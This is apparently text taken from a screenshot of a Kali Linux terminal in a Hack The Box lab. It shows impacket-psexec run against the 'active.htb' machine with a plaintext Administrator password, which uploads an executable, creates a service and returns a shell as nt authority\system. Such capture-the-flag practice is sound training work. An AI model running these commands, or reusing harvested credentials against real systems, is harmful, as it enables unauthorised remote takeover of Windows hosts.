 ┌──(annabelle㉿kali)-[~/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
└─$ impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file TbrYqbmF.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service SJSx on 10.10.10.100.....
[*] Starting service SJSx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>